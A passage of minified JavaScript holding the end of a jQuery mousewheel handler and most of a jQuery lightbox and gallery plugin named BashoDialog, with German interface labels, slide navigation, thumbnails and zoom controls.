if(orgEvent.detail){delta=-orgEvent.detail/3;}
deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}
if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}
if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}
args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);;(function($)
{var BashoDialog=function(element,options)
{var elem=$(element);var obj=this;var settings=$.extend({dialog_layout:'image',dialog_layout_is_parsed:false,element_is_trigger:false,bind_elements:true,css_name_space:'basho-dialog',data_name_space:'data-basho',append_layout_to:'body',mobile_version:false,create_thumb_menue:false},options.settings||{});var settings_controls=$.extend({enable_noscroll:true,enable_keys:true,enable_mousewheel:true,noscroll_class:'basho-no-scroll',enable_swipe:true,enable_zoom:true},options.controls||{});var settings_show=$.extend({show_ui:true,type:'slide',slide_to_start:false,slide_to_end:false,slide_duration:1000,slide_duration_scroll:100,slide_duration_swipe:100,slide_duration_thumb:100,slide_width:false,overlay_fade_duration:400},options.show||{});var settings_functions=$.extend({getLayout:null,drawElement:null,onCreation:null,onClose:null,onOpen:null,onResize:null},options.functions||{});var settings_textpatterns=$.extend({next:'Nächstes',prev:'Vorheriges',close:'Schließen',paging_title:'Eintrag',paging_from:'von',menue:'Menü',reset:'Zurücksetzen',element:'Bild',element_from:'von'},options.textpatterns||{});var settings_css=$.extend({add_namespace:true,call:'-call',element_content:'-content',ui_element:'-ui',info_element:'-info'},options.css||{});var settings_data_keys=$.extend({add_namespace:true,main:'-dialog',layout:'-layout',content:'-content-row',content_type:'-content-type',content_layout:'-content-layout',call:'-call',id:'-id',text:'-text',textpattern:'-tp',control:'-control',element:'-element',parameters:'-parameters',height:'-height',image_big:'-image-big',image_thumb:'-thumb',element_resize:'-resize',toggle_selector:'-toggle-selector',open:"-open"},options.data_keys||{});var settings_images=$.extend({image_title_attr:"title",max_width:false,max_height:false},options.images||{});var settings_iframes=$.extend({max_width:false,max_height:false},options.iframes||{});var _variables={current_call_class:false,layout:false,template:false,templates:[],ui_state:true,layout_content:false,layout_thumb:false,dimensions:{height:false,width:false,spacing_height:false,spacing_width:false,scrollbar_width:false,thumbscroller_width:false},elements:[],element_counter:1,element_ids:[],active_element:false,active_element_id:false,loaded_images:[],loaded_images_dimensions:[],csss_classes:{control_next:[],control_prev:[]}};var _data_keys={overlay:"overlay",height:"height",content_area:"content-area",content:"content-row",content_layout:"content-layout",element:"element",element_center:'element-center',control:"control",image:"image",text:"text",variables:"variables",base_height:"base",textpattern:"textpattern",thumb_area:"thumb-area",thumbs:"thumbs",thumb:"thumb",info_elements:"info"};var _css_states={active:'-active',disabled:'-disabled',resize:"-resize"};this.init=function()
{obj.setNameSpace();obj.getLayout();_variables.dimensions.scrollbar_width=obj.getScrollBarWidth();elem.each(function()
{var current_element=$(this);elementObject=obj.getBaseData(current_element);switch(elementObject.content_type)
{case"image-link":var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("href");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
current_element.removeAttr("href");if(!settings.dialog_layout_is_parsed)
{if(current_element.find("img").length)
{image_thumb_src=current_element.find("img").attr("src");}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.find("img").attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"image":if(!settings.dialog_layout_is_parsed)
{var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("src");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"iframe-link":if(!settings.dialog_layout_is_parsed)
{var iframe_src=current_element.attr("href");current_element.removeAttr("href");elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,"iframe").attr("iframe-src",iframe_src);}
break;default:if(!settings.dialog_layout_is_parsed)
{elementObject=obj.getTemplate(elementObject);}
break;}
if(settings.dialog_layout_is_parsed)
{elementObject.template=_variables.layout_content.find("li:nth-child("+_variables.element_counter+"n)");}
elementObject=obj.setTemplate(elementObject,current_element);if(!settings.dialog_layout_is_parsed)
{_variables.layout_content.append(elementObject.template.html());}
if(settings.create_thumb_menue)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template=_variables.layout_thumb.find("li:nth-child("+_variables.element_counter+"n)");}else
{elementObject=obj.getThumb(elementObject);}
elementObject=obj.setThumb(elementObject,current_element);if(elementObject.thumb_template&&!settings.dialog_layout_is_parsed)
{_variables.layout_thumb.append(elementObject.thumb_template.html());}}
elementObject=obj.setElementDimensions(elementObject);current_element.attr(_data_keys.element,elementObject.element_id);if(settings.bind_elements)
{current_element.bind("click",function()
{obj.openElement(current_element.attr(_data_keys.element));});}
_variables.elements[_variables.element_counter]=elementObject;_variables.element_counter++;}).promise().done(function()
{obj.setElementsBaseDimensions();obj.setTextPatterns(settings_textpatterns);if(typeof(settings_functions.onCreation)==="function")
{settings_functions.onCreation(obj);}});};this.getLayout=function()
{var layout=false;if(typeof(settings_functions.getLayout)=="function")
{layout=settings_functions.getLayout();}else
{if(!settings.dialog_layout_is_parsed)
{layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]").html();}}
_variables.layout=$(document.createElement('div'));var elementClasses=elem.attr('class').split(/\s+/);_variables.current_call_class=elementClasses[0];_variables.layout.attr(settings_data_keys.call,_variables.current_call_class);_variables.layout.addClass(settings_css.call).addClass(settings_css.call_disabled);if(settings.dialog_layout_is_parsed)
{var parsed_layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]");if(parsed_layout.length)
{parsed_layout.find("["+settings_data_keys.main+"="+_data_keys.overlay+"]").detach().appendTo(_variables.layout);parsed_layout.remove();layout=true;}}
if(layout)
{if(!settings.dialog_layout_is_parsed)
{_variables.layout.html(layout);}
_variables.layout_content=obj.getMainKeyElement(_variables.layout,_data_keys.content);if(!settings.dialog_layout_is_parsed)
{var content_templates=[];obj.getMainKeyElement(_variables.layout_content,_data_keys.content_layout).each(function()
{var content_type=$(this).attr(settings_data_keys.content_layout);var content_html=$(this).html();content_templates[content_type]=content_html;_variables.layout_content.find("["+settings_data_keys.content_layout+"="+content_type+"]").html("");});for(content_type in content_templates)
{var element_base=_variables.layout_content.clone();element_base.find("["+settings_data_keys.content_layout+"="+content_type+"]").replaceWith(content_templates[content_type]);element_base.find("["+settings_data_keys.main+"= "+_data_keys.content_layout+"]").remove();element_base.find("["+settings_data_keys.main+"= "+_data_keys.element+"]").addClass(settings_css.element_content+"-"+content_type);_variables.templates[content_type]=element_base.html();}
_variables.layout_content.html("");}
_variables.layout_thumb=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);if(settings.element_is_trigger)
{elem=obj.getMainKeyElement(_variables.layout,_data_keys.element);settings.bind_elements=false;}
if(elem.length==1)
{settings.create_thumb_menue=false;}
if(settings.create_thumb_menue)
{if(!settings.dialog_layout_is_parsed)
{if(typeof(_variables.layout_thumb)!="undefined")
{_variables.templates[_data_keys.thumb]=_variables.layout_thumb.html();_variables.layout_thumb.html("");}else
{settings.create_thumb_menue=false;}}}else
{if(typeof(_variables.layout_thumb)!="undefined")
{obj.getMainKeyElement(_variables.layout,_data_keys.thumb_area).remove();}}
$(settings.append_layout_to).append(_variables.layout);obj.getBaseSpacing();obj.setBaseDimensions();}};this.getBaseData=function(current_element)
{var elementObject={};elementObject.content_type=current_element.attr(settings_data_keys.content_type);elementObject.element_counter=_variables.element_counter;if(typeof(current_element.attr(settings_data_keys.id))!="undefined")
{elementObject.id=current_element.attr(settings_data_keys.id);_variables.element_ids[elementObject.id]=_variables.element_counter;}
return elementObject;};this.getTemplate=function(elementObject)
{var template=$(document.createElement('div'));switch(elementObject.content_type)
{case"image":case"image-link":template.html(_variables.templates["image"]);break;case"iframe-link":template.html(_variables.templates["iframe"]);break;default:template.html(_variables.templates[elementObject.content_type]);break;}
elementObject.template=template;return elementObject;}
this.getThumb=function(elementObjec)
{var thumb_template=$(document.createElement('div'));if(typeof(_variables.templates[_data_keys.thumb])!="undefined")
{thumb_template.html(_variables.templates[_data_keys.thumb]);elementObject.thumb_template=thumb_template;}else
{elementObject.thumb_template=false;}
return elementObject;};this.setTemplate=function(elementObject,current_element)
{if(typeof(settings_functions.drawElement)=="function")
{elementObject=settings_functions.drawElement(elementObject,current_element);}
if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(current_element,_data_keys.text).each(function()
{elementObject[$(this).attr(settings_data_keys.text)]=$(this).html();});obj.getMainKeyElement(elementObject.template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
if(elem.length>1)
{obj.getMainKeyElement(elementObject.template,_data_keys.variables).each(function()
{switch($(this).attr(settings_data_keys.text))
{case"overall_count":$(this).html(elem.length);break;case"counter":$(this).html(_variables.element_counter);break;}});}else
{obj.getMainKeyElement(elementObject.template,_data_keys.info_elements).addClass(settings_css.info_element_disabled);}
elementObject.element_id=_variables.current_call_class+"_"+_variables.element_counter;if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.template,_data_keys.element).attr(settings_data_keys.element,_variables.element_counter);obj.getMainKeyElement(elementObject.template,_data_keys.element).attr("id",elementObject.element_id);}else
{elementObject.template.attr(settings_data_keys.element,_variables.element_counter).attr("id",elementObject.element_id);}
return elementObject;}
this.setThumb=function(elementObject,current_element)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template.attr("id",elementObject.element_id+"_"+_data_keys.thumb);}else
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.thumb).attr("id",elementObject.element_id+"_"+_data_keys.thumb);obj.getMainKeyElement(elementObject.thumb_template,_data_keys.image).attr("src",elementObject.image_src_thumb);}
obj.getElementFromKeyAndValue(elementObject.thumb_template,settings_data_keys.control,"show").attr(settings_data_keys.open,elementObject.element_id);if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
return elementObject;};this.browserResize=function(trigger_resize)
{var resize_overlay=true;if(settings.mobile_version)
{resize_overlay=false;var open_gallery_format="quer";if(_variables.dimensions.height>_variables.dimensions.width)
{open_gallery_format="hoch";}
var current_gallery_format="quer";if(obj.getClientHeight()>obj.getClientWidth())
{current_gallery_format="hoch";}
if(open_gallery_format!=current_gallery_format)
{resize_overlay=true;}}
if(trigger_resize)
{resize_overlay=true;}
if(resize_overlay)
{window.resizeEvt;_variables.layout.addClass(settings_css.call_resize);obj.removeActiveClassFromElements();if(typeof(_variables.active_element)!=="object")
{_variables.active_element_counter=1;_variables.active_element_id=_variables.elements[_variables.active_element_counter].element_id;_variables.active_element=$(_variables.active_element_id);}
_variables.active_element.addClass(settings_css.element_content_resize);obj.setBaseDimensions();clearTimeout(window.resizeEvt);window.resizeEvt=setTimeout(function()
{obj.setElementsBaseDimensions(function()
{if(typeof(_variables.active_element)==="object")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active).removeClass(settings_css.element_content_resize);_variables.layout.removeClass(settings_css.call_resize);obj.scrollToElement(_variables.active_element_id,1);obj.setActiveThumb(_variables.active_element_id);});}});},50);}};this.getClientWidth=function()
{return Math.max(document.documentElement.clientWidth,window.innerWidth||0);};this.getClientHeight=function()
{return Math.max(document.documentElement.clientHeight,window.innerHeight||0);};this.getBaseSpacing=function()
{var content_area=obj.getMainKeyElement(_variables.layout,_data_keys.content_area);var padding=obj.utilGetPaddingFromElement(content_area);content_area.css("padding","0");_variables.dimensions.spacing_height=padding.top_bottom;_variables.dimensions.spacing_width=padding.left_right;};this.getBaseDimensions=function()
{var dimensions={};if(settings.append_layout_to=="body")
{dimensions.width=obj.getClientWidth();dimensions.height=obj.getClientHeight();}else
{settings_controls.enable_mousewheel=false;dimensions.height=$(settings.append_layout_to).height();dimensions.width=$(settings.append_layout_to).width();}
return dimensions;};this.setBaseDimensions=function(callBack)
{var dimensions=obj.getBaseDimensions();_variables.dimensions.height=dimensions.height;_variables.dimensions.width=dimensions.width;var used_base_height=0;obj.getHeightElements(_variables.layout,_data_keys.base_height).each(function()
{if($(this).css('display')=="block")
{used_base_height+=$(this).actual('height');}});_variables.dimensions.height-=used_base_height;obj.getMainKeyElement(_variables.layout,_data_keys.content_area).height(_variables.dimensions.height);if(typeof(callBack)==="function")
{callBack();}};this.setElementsBaseDimensions=function(resizeEvent)
{var element_width=_variables.dimensions.width;if(settings.slide_width>0)
{element_width=settings.slide_width;}
if(settings_controls.enable_noscroll&&typeof(resizeEvent)!=="function")
{element_width+=_variables.dimensions.scrollbar_width;}
obj.getMainKeyElement(_variables.layout_content,_data_keys.element).each(function()
{$(this).width(element_width);$(this).height(_variables.dimensions.height);if(typeof(resizeEvent)==="function")
{$(this).attr(settings_data_keys.element_resize,true);}}).promise().done(function()
{if(typeof(resizeEvent)==="function")
{resizeEvent();}});};this.setElementDimensions=function(elementObject,resizeEvent)
{var element=_variables.layout_content.find("#"+elementObject.element_id);switch(elementObject.content_type)
{case"image":case"image-link":var image=obj.getMainKeyElement(element,_data_keys.image);if(typeof(resizeEvent)==="function")
{element.removeAttr(settings_data_keys.element_resize);}else
{element.addClass(settings_css.element_content_disabled);}
image.imagesLoaded(function()
{var dimensions_data=obj.setCenterElement(element);var padding=obj.utilGetPaddingFromElement(dimensions_data.center_element);image.css("max-width",(dimensions_data.available_width-padding.left_right)+"px");image.css("max-height",(dimensions_data.available_height-padding.top_bottom-dimensions_data.used_element_height)+"px");element.removeClass(settings_css.element_content_disabled);if(typeof(resizeEvent)==="function")
{resizeEvent();}});break;case"iframe-link":var dimensions_data=obj.setCenterElement(element);var iframe_container=obj.getMainKeyElement(element,"iframe");if(typeof(iframe_container)!="undefined")
{if(!iframe_container.find("iframe").length)
{iframe_container.html("<iframe frameborder='0' allowfullscreen></iframe");}
iframe_container.find("iframe").css("height",(_variables.dimensions.height-dimensions_data.used_height)+"px");}
if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;default:var dimensions_data=obj.setCenterElement(element);if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;}
return elementObject;}
this.setCenterElement=function(element)
{dimensions_data={};dimensions_data.used_height=0;obj.getHeightElements(element,_data_keys.element).each(function()
{if(_variables.ui_state&&$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}else if(!$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}});dimensions_data.used_element_height=dimensions_data.used_height+_variables.dimensions.spacing_height;dimensions_data.available_height=_variables.dimensions.height-dimensions_data.used_element_height;dimensions_data.available_width=_variables.dimensions.width-_variables.dimensions.spacing_width;if(!settings_controls.enable_noscroll)
{dimensions_data.available_width-=_variables.dimensions.scrollbar_width;}
if(obj.getMainKeyElement(element,_data_keys.element_center).length)
{dimensions_data.center_element=obj.getMainKeyElement(element,_data_keys.element_center);var parameters=dimensions_data.center_element.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{var center_parameters=jQuery.parseJSON(parameters);}else
{var center_parameters={width:true,height:true,};}
if(center_parameters.width)
{dimensions_data.center_element.css("max-width",dimensions_data.available_width+"px");}
if(center_parameters.height)
{dimensions_data.center_element.css("max-height",dimensions_data.available_height+"px");}}
return dimensions_data;};this.setFunctions=function()
{$(window).bind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).bind("keydown."+_variables.current_call_class,function(e)
{if(e.keyCode==27)
{obj.closeElement();}
if(e.keyCode==39)
{obj.switchElement("next");}
if(e.keyCode==37)
{obj.switchElement("prev");}});}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe({triggerOnTouchEnd:true,swipe:function(event,direction,distance,duration,fingerCount)
{switch(direction)
{case"up":obj.toggleUi("hide");break;case"down":obj.toggleUi("show");break;case"left":obj.switchElement("next",settings_show.slide_duration_swipe);break;case"right":obj.switchElement("prev",settings_show.slide_duration_swipe);break;}},fingers:1,allowPageScroll:"none"});}
if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).addClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).bind("mousewheel."+_variables.current_call_class,function(event,delta)
{if(delta>0)
{obj.switchElement("prev",settings_show.slide_duration_scroll);}else
{obj.switchElement("next",settings_show.slide_duration_scroll);}});}}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{var control=$(this);switch(control.attr(settings_data_keys.control))
{case"close":control.bind("click",function()
{obj.closeElement();});break;case"next":_variables.csss_classes.control_next=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("next");});break;case"prev":_variables.csss_classes.control_prev=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("prev");});break;case"toggle-ui":control.bind("click",function()
{if(_variables.ui_state)
{obj.toggleUi("hide");}else
{obj.toggleUi("show");}});break;case"toggle":control_parameters={selector:false};var parameters=control.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{control_parameters=jQuery.parseJSON(parameters);if(typeof(control_parameters.reset_zoom)=="undefined")
{control_parameters.reset_zoom=false;}}
var toggle_selector=control.attr(settings_data_keys.toggle_selector);var control_class=control.attr('class').split(/\s+/);var active_controll_class=control_class[0]+_css_states.active;if(control_parameters.selector)
{control.bind("click",function()
{if(control.hasClass(active_controll_class))
{control.removeClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).hide();}else
{control.addClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).show();}
obj.browserResize(true);});}
break;case"show":var show_element=control.attr(settings_data_keys.open);if(typeof(show_element)!="undefined")
{control.bind("click",function()
{obj.showElement(show_element);});}
break;}});};this.toggleUi=function(status)
{var controls=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"toggle-ui");var controls_class=controls.attr('class').split(/\s+/);var active_controll_class=controls_class[0]+_css_states.active;if(obj.getMainKeyElement(_variables.active_element,_data_keys.image).length&&settings_controls.enable_zoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");}
switch(status)
{case"hide":if(_variables.ui_state)
{_variables.ui_state=false;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).hide();obj.browserResize(true);controls.removeClass(active_controll_class);}
break;case"show":if(!_variables.ui_state)
{_variables.ui_state=true;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).show();obj.browserResize(true);controls.addClass(active_controll_class);}
break;}};this.unSetFunctions=function()
{$(window).unbind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).unbind("keydown."+_variables.current_call_class);}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{$(this).unbind("click");});if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).removeClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).unbind("mousewheel."+_variables.current_call_class);}}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe("destroy");}};this.getAvailableDirections=function(direction)
{switch(direction)
{case"next":var slide_to_id=_variables.active_element.next().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_start)
{show_control=true;slide_to_id=_variables.elements[1].element_id;}}
break;case"prev":var slide_to_id=_variables.active_element.prev().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_end)
{show_control=true;slide_to_id=_variables.elements[_variables.element_counter-1].element_id}}
break;}
return slide_to_id;};this.switchElement=function(direction,duration)
{var slide_to_id=obj.getAvailableDirections(direction);if(typeof(slide_to_id)!="undefined")
{obj.showElement(slide_to_id,duration);}};this.closeElement=function()
{if(typeof(settings_functions.onClose)=="function")
{settings_functions.onClose();}
obj.removeActiveClassFromElements();_variables.layout.addClass(settings_css.call_disabled);obj.unSetFunctions();obj.changeOverlayStatus("hide");obj.scrollToElement("#"+_variables.elements[1].element_id,0);};this.openSpecifcElement=function(open_action)
{switch(open_action)
{case"first":if(typeof(_variables.elements[1].element_id)!="undefined")
{this.openElement(_variables.elements[1].element_id);}
break;}};this.openElement=function(element_to_show)
{if(typeof(settings_functions.onOpen)==="function")
{settings_functions.onOpen(element_to_show);}
obj.setFunctions();var dimensions=obj.getBaseDimensions();if((dimensions.width-_variables.dimensions.scrollbar_width)!=_variables.dimensions.width)
{obj.browserResize();}
obj.changeOverlayStatus("show",function()
{_variables.layout.removeClass(settings_css.call_disabled);obj.showElement(element_to_show,1);});};this.changeOverlayStatus=function(status,callBack)
{switch(status)
{case"show":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeIn(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;case"hide":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeOut(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;};};this.changeStatusOfControl=function(type,control,control_function)
{if(typeof(control.attr('class'))!="undefined")
{switch(type)
{case"next":var classList=_variables.csss_classes.control_next;break;case"prev":var classList=_variables.csss_classes.control_prev;break;}
if(typeof(control_function)!="undefined")
{for(class_entry in classList)
{control.removeClass(classList[class_entry]+_css_states.disabled);}}else
{control.removeAttr("style");for(class_entry in classList)
{if(!control.hasClass(classList[class_entry]+_css_states.disabled))
{control.addClass(classList[class_entry]+_css_states.disabled);}}}}};this.setFunctionsActiveElement=function()
{var control_next=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"next");if(typeof(control_next)=="undefined")
{control_next=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"next");}
if(typeof(control_next)!="undefined")
{var slide_to_next=obj.getAvailableDirections("next");obj.changeStatusOfControl("next",control_next,slide_to_next);}
var control_prev=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"prev");if(typeof(control_next)=="undefined")
{control_prev=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"prev");}
if(typeof(control_prev)!="undefined")
{var slide_to_prev=obj.getAvailableDirections("prev");obj.changeStatusOfControl("prev",control_prev,slide_to_prev);}
if(settings_controls.enable_zoom)
{switch(_variables.elements[_variables.active_element_counter].content_type)
{case"image":case"image-link":_variables.active_element.swipe({pinchIn:function(event,direction,distance,duration,fingerCount,pinchZoom)
{pinchZoom=Math.round(pinchZoom);obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","scale("+pinchZoom+","+pinchZoom+")");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom({disableZoom:true,contain:"invert",minScale:1,maxScale:5,duration:0});},pinchOut:function(event,direction,distance,duration,fingerCount,pinchZoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");},pinchStatus:function(event,phase,direction,distance,duration,fingerCount,pinchZoom)
{},fingers:2,pinchThreshold:40});break;}}
var iframe_container=obj.getMainKeyElement(_variables.active_element,"iframe");if(typeof(iframe_container)!="undefined")
{if(typeof(iframe_container.find("iframe").attr("src"))=="undefined")
{iframe_container.find("iframe").attr("src",iframe_container.attr("iframe-src"));}}}
this.showElement=function(element_to_show,slide_duration)
{_variables.active_element_id="#"+element_to_show;_variables.active_element=$(_variables.active_element_id);_variables.active_element_counter=_variables.active_element.attr(settings_data_keys.element);obj.setFunctionsActiveElement();if(!slide_duration)
{slide_duration=settings_show.slide_duration;}
obj.removeActiveClassFromElements();if(settings.create_thumb_menue)
{if(!_variables.dimensions.thumbscroller_width)
{obj.calculateThumbScrollerWidth(function()
{obj.setActiveThumb(_variables.active_element_id);});}else
{obj.setActiveThumb(_variables.active_element_id);}}
if(typeof(_variables.active_element.attr(settings_data_keys.element_resize))!="undefined")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);});}else
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);}};this.removeActiveClassFromElements=function()
{_variables.layout.find("."+settings_css.element_content_active).removeClass(settings_css.element_content_active);};this.scrollToElement=function(element_id,slide_duration,callBack)
{obj.scrollToMainKeyElement(_data_keys.content_area,element_id,slide_duration,callBack);};this.calculateThumbScrollerWidth=function(onComplete)
{var image_menue_total_width=0;var thumb_area=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);thumb_area.find("img").imagesLoaded(function()
{thumb_area.find("li").each(function()
{var thumb_holder=$(this);image_menue_total_width+=thumb_holder.outerWidth();if(typeof($(this).attr("offset"))=="undefined")
{var offset=thumb_holder.offset();thumb_holder.attr("offset",offset.left);}}).promise().done(function()
{_variables.dimensions.thumbscroller_width=image_menue_total_width;onComplete();});});};this.setActiveThumb=function(element_to_show)
{if(settings.create_thumb_menue)
{var thumb_container=obj.getActiveThumb(element_to_show);if(typeof(thumb_container)!="undefined")
{thumb_container.addClass(settings_css.element_content_active);var active_slider_offset=obj.calculateThumbPosition(thumb_container);obj.scrollToThumb(active_slider_offset);}}};this.getActiveThumb=function(active_element)
{var thumb_container_id=active_element+"_"+_data_keys.thumb;if(settings.create_thumb_menue&&$(thumb_container_id).length)
{return $(thumb_container_id);}};this.calculateThumbPosition=function(thumb_container)
{var image_slider_width_halved=Math.round(_variables.dimensions.width/2);var active_slider_offset=0;if(thumb_container.attr("offset")>image_slider_width_halved)
{active_slider_offset=thumb_container.attr("offset")-image_slider_width_halved+(Math.round(thumb_container.outerWidth()/2));var right_position_reached=_variables.dimensions.thumbscroller_width-_variables.dimensions.width;if(active_slider_offset>right_position_reached)
{active_slider_offset=right_position_reached;}}
return active_slider_offset;};this.scrollToThumb=function(offset)
{obj.getMainKeyElement(_variables.layout,_data_keys.thumbs).animate({"left":"-"+offset+"px"},settings_show.slide_duration_thumb);};this.scrollToMainKeyElement=function(main_key,element_id,slide_duration,callBack)
{obj.getMainKeyElement(_variables.layout,main_key).scrollTo(element_id,slide_duration,{margin:true,onAfter:function()
{if(typeof(callBack)==="function")
{callBack();}}});};this.setNameSpace=function()
{if(settings_css.add_namespace)
{for(css_class in settings_css)
{settings_css[css_class]=settings.css_name_space+settings_css[css_class];}}
for(css_class in settings_css)
{if(css_class!="add_namespace")
{for(css_state in _css_states)
{var css_class_with_state=css_class+"_"+css_state;settings_css[css_class_with_state]=settings_css[css_class]+_css_states[css_state];}}}
if(settings_data_keys.add_namespace)
{for(data_key in settings_data_keys)
{settings_data_keys[data_key]=settings.data_name_space+settings_data_keys[data_key];}}};this.getMainKeyElement=function(element_to_search,main_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.main,main_key);};this.getHeightElements=function(element_to_search,height_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.height,height_key);};this.getLayoutElement=function(element_to_search,layout_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.content_layout,layout_key);};this.getElementFromKeyAndValue=function(element_to_search,key,value)
{return element_to_search.find("["+key+"="+value+"]");};this.renewTextPatterns=function(textpatterns)
{var new_textpatterns=$.extend(settings_textpatterns,textpatterns||{});obj.setTextPatterns(new_textpatterns);};this.setTextPatterns=function(textpatterns)
{obj.getMainKeyElement(_variables.layout,_data_keys.textpattern).each(function()
{var textpattern=$(this);if(typeof(textpatterns[textpattern.attr(settings_data_keys.textpattern)])=="string")
{textpattern.text(textpatterns[textpattern.attr(settings_data_keys.textpattern)]);}});};this.utilGetPaddingFromElement=function(element)
{var padding_top=obj.utilGetPixelValue(element,"padding-top");var padding_bottom=obj.utilGetPixelValue(element,"padding-bottom");var padding_left=obj.utilGetPixelValue(element,"padding-left");var padding_right=obj.utilGetPixelValue(element,"padding-right");return{top:padding_top,bottom:padding_bottom,top_bottom:padding_top+padding_bottom,left:padding_left,right:padding_right,left_right:padding_left+padding_right}};this.utilGetPixelValue=function(element,property)
{return parseInt(element.css(property).slice(0,-2));};this.getScrollBarWidth=function()
{if($(document).height()>$(window).height())
{document.body.style.overflow='hidden';var width=document.body.clientWidth;document.body.style.overflow='scroll';width-=document.body.clientWidth;if(!width)width=document.body.offsetWidth-document.body.clientWidth;document.body.style.overflow='';}else
{width=0;}
return width;};obj.init();};$.fn.bashoDialog=function(options)
{var element=$(this);if(element.data('bashoDialog'))return;var myplugin=false;if(element.length>0)
